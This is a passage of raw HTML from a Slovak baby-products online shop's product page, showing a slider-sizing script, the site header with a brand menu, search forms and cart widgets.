					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-71258 theme-playgrow qode-framework-1.2.2 woocommerce woocommerce-page woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.3 qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--default qodef-yith-wcwl--predefined playgrow-core-1.0.1 playgrow-1.1 qodef-content-grid-1300 qodef-header-standard--left qodef-search--covers-header elementor-default elementor-kit-73106" itemscope itemtype="https://schema.org/WebPage">
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P99HF98" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://babyshopping.sk/" rel="home">
	<img src="https://babyshopping.sk/wp-content/uploads/2019/01/logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" /><img src="https://babyshopping.sk/wp-content/uploads/2019/01/logo.svg" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" /><img src="https://babyshopping.sk/wp-content/uploads/2019/01/logo.svg" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" /></a>
	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-73212"><a href="https://babyshopping.sk/"><span class="qodef-menu-item-text">Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7966"><a href="https://babyshopping.sk/eshop/"><span class="qodef-menu-item-text">Eshop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12944 qodef-menu-item--narrow"><a><span class="qodef-menu-item-text">Naše značky<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31034"><a href="https://babyshopping.sk/znacka-produktu/beaba/"><span class="qodef-menu-item-text">Beaba</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46880"><a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/cumliky/bibs/"><span class="qodef-menu-item-text">BIBS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31035"><a href="https://babyshopping.sk/znacka-produktu/capidi/"><span class="qodef-menu-item-text">CAPiDi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12949"><a href="https://babyshopping.sk/znacka-produktu/elodie-details/"><span class="qodef-menu-item-text">Elodie Details</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12951"><a href="https://babyshopping.sk/znacka-produktu/happy-horse/"><span class="qodef-menu-item-text">Happy Horse</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31036"><a href="https://babyshopping.sk/znacka-produktu/childhome/"><span class="qodef-menu-item-text">Childhome</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31039"><a href="https://babyshopping.sk/znacka-produktu/infantino/"><span class="qodef-menu-item-text">Infantino</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12952"><a href="https://babyshopping.sk/znacka-produktu/interbaby/"><span class="qodef-menu-item-text">Interbaby</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46875"><a href="https://babyshopping.sk/kategoria-produktu/jabadabado/"><span class="qodef-menu-item-text">JaBaDaBaDo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31041"><a href="https://babyshopping.sk/znacka-produktu/kids-concept/"><span class="qodef-menu-item-text">Kids Concept</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31043"><a href="https://babyshopping.sk/znacka-produktu/little-dutch/"><span class="qodef-menu-item-text">Little Dutch</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32290"><a href="https://babyshopping.sk/znacka-produktu/little-unicorn/"><span class="qodef-menu-item-text">little unicorn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31045"><a href="https://babyshopping.sk/znacka-produktu/mamas-papas/"><span class="qodef-menu-item-text">Mamas &amp; Papas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46882"><a href="https://babyshopping.sk/kategoria-produktu/pura/"><span class="qodef-menu-item-text">Pura</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12956"><a href="https://babyshopping.sk/znacka-produktu/suavinex/"><span class="qodef-menu-item-text">Suavinex</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46879"><a href="https://babyshopping.sk/kategoria-produktu/swim-nappy/"><span class="qodef-menu-item-text">Swim nappy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31054"><a href="https://babyshopping.sk/znacka-produktu/taf-toys/"><span class="qodef-menu-item-text">Taf Toys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31055"><a href="https://babyshopping.sk/znacka-produktu/tommee-tippee/"><span class="qodef-menu-item-text">Tommee Tippee</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46876"><a href="https://babyshopping.sk/kategoria-produktu/zoocchini/"><span class="qodef-menu-item-text">Zoocchini</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13443"><a href="https://babyshopping.sk/kategoria-produktu/darcekove-poukazky/"><span class="qodef-menu-item-text">Darčekové poukážky</span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget qodef-header-widget-area-one" data-area="header-widget-one"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://babyshopping.sk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Hľadať na babyshopping.sk"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><div id="playgrow_core_woo_side_area_cart-3" class="widget widget_playgrow_core_woo_side_area_cart qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-widget-side-area-cart-inner">
				<a itemprop="url" class="qodef-m-opener" href="https://babyshopping.sk/kosik/">
	<span class="qodef-m-opener-icon">
					<img src="https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/img/cart-empty-large.png" alt="Košík"/>
				<span class="qodef-m-opener-count">0</span>
	</span>
	<span class="qodef-m-opener-text">Košík<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>


					<div class="qodef-widget-side-area-cart-content">
		<h3 class="qodef-side-area-cart-label">Košík</h3>

		<p class="qodef-m-posts-not-found">Žiadne produkty v košíku</p>
<a class="qodef-m-close" href="#">
	<span class="qodef-m-close-icon"><svg class="qodef-svg--close" xmlns="http://www.w3.org/2000/svg" width="12.579" height="12.579" viewBox="0 0 12.579 12.579"><path fill="none" stroke="currentColor" d="M12.22560425 12.22474903.3539885.35313328"/><path fill="none" stroke="currentColor" d="M.3539885 12.22545614 12.22560425.35384039"/></svg></span>
</a>
	</div>
			</div>
			</div>	</div>
	</div>
	<div class="qodef-header-sticky qodef-custom-header-layout qodef-appearance--down">
	<div class="qodef-header-sticky-inner qodef-content-grid">
					<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://babyshopping.sk/" rel="home">
	<img src="https://babyshopping.sk/wp-content/uploads/2019/01/logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" /></a>
	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-73212"><a href="https://babyshopping.sk/"><span class="qodef-menu-item-text">Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7966"><a href="https://babyshopping.sk/eshop/"><span class="qodef-menu-item-text">Eshop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12944 qodef-menu-item--narrow"><a><span class="qodef-menu-item-text">Naše značky<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31034"><a href="https://babyshopping.sk/znacka-produktu/beaba/"><span class="qodef-menu-item-text">Beaba</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46880"><a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/cumliky/bibs/"><span class="qodef-menu-item-text">BIBS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31035"><a href="https://babyshopping.sk/znacka-produktu/capidi/"><span class="qodef-menu-item-text">CAPiDi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12949"><a href="https://babyshopping.sk/znacka-produktu/elodie-details/"><span class="qodef-menu-item-text">Elodie Details</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12951"><a href="https://babyshopping.sk/znacka-produktu/happy-horse/"><span class="qodef-menu-item-text">Happy Horse</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31036"><a href="https://babyshopping.sk/znacka-produktu/childhome/"><span class="qodef-menu-item-text">Childhome</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31039"><a href="https://babyshopping.sk/znacka-produktu/infantino/"><span class="qodef-menu-item-text">Infantino</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12952"><a href="https://babyshopping.sk/znacka-produktu/interbaby/"><span class="qodef-menu-item-text">Interbaby</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46875"><a href="https://babyshopping.sk/kategoria-produktu/jabadabado/"><span class="qodef-menu-item-text">JaBaDaBaDo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31041"><a href="https://babyshopping.sk/znacka-produktu/kids-concept/"><span class="qodef-menu-item-text">Kids Concept</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31043"><a href="https://babyshopping.sk/znacka-produktu/little-dutch/"><span class="qodef-menu-item-text">Little Dutch</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32290"><a href="https://babyshopping.sk/znacka-produktu/little-unicorn/"><span class="qodef-menu-item-text">little unicorn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31045"><a href="https://babyshopping.sk/znacka-produktu/mamas-papas/"><span class="qodef-menu-item-text">Mamas &amp; Papas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46882"><a href="https://babyshopping.sk/kategoria-produktu/pura/"><span class="qodef-menu-item-text">Pura</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12956"><a href="https://babyshopping.sk/znacka-produktu/suavinex/"><span class="qodef-menu-item-text">Suavinex</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46879"><a href="https://babyshopping.sk/kategoria-produktu/swim-nappy/"><span class="qodef-menu-item-text">Swim nappy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31054"><a href="https://babyshopping.sk/znacka-produktu/taf-toys/"><span class="qodef-menu-item-text">Taf Toys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31055"><a href="https://babyshopping.sk/znacka-produktu/tommee-tippee/"><span class="qodef-menu-item-text">Tommee Tippee</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46876"><a href="https://babyshopping.sk/kategoria-produktu/zoocchini/"><span class="qodef-menu-item-text">Zoocchini</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13443"><a href="https://babyshopping.sk/kategoria-produktu/darcekove-poukazky/"><span class="qodef-menu-item-text">Darčekové poukážky</span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="dgwt_wcas_ajax_search-3" class="widget woocommerce dgwt-wcas-widget qodef-sticky-right"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://babyshopping.sk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Hľadať na babyshopping.sk"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><div id="playgrow_core_woo_side_area_cart-5" class="widget widget_playgrow_core_woo_side_area_cart qodef-sticky-right">			<div class="qodef-widget-side-area-cart-inner">
				<a itemprop="url" class="qodef-m-opener" href="https://babyshopping.sk/kosik/">
	<span class="qodef-m-opener-icon">
					<img src="https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/img/cart-empty-large.png" alt="Košík"/>
				<span class="qodef-m-opener-count">0</span>
	</span>
	<span class="qodef-m-opener-text">Košík<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>


					<div class="qodef-widget-side-area-cart-content">
		<h3 class="qodef-side-area-cart-label">Košík</h3>

		<p class="qodef-m-posts-not-found">Žiadne produkty v košíku</p>
<a class="qodef-m-close" href="#">
	<span class="qodef-m-close-icon"><svg class="qodef-svg--close" xmlns="http://www.w3.org/2000/svg" width="12.579" height="12.579" viewBox="0 0 12.579 12.579"><path fill="none" stroke="currentColor" d="M12.22560425 12.22474903.3539885.35313328"/><path fill="none" stroke="currentColor" d="M.3539885 12.22545614 12.22560425.35384039"/></svg></span>
</a>
	</div>
			</div>
			</div>	</div>
			</div>
</div>
</header>
<header id="qodef-page-mobile-header" role="banner">
		<div id="qodef-page-mobile-header-inner" class="">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--set qodef-source--image" href="https://babyshopping.sk/" rel="home">
	<img src="https://babyshopping.sk/wp-content/uploads/2019/01/logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" /></a>
			<div class="qodef-widget-holder qodef--one">
				<div id="dgwt_wcas_ajax_search-4" class="widget woocommerce dgwt-wcas-widget qodef-mobile-header-widget-area-one" data-area="mobile-header"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
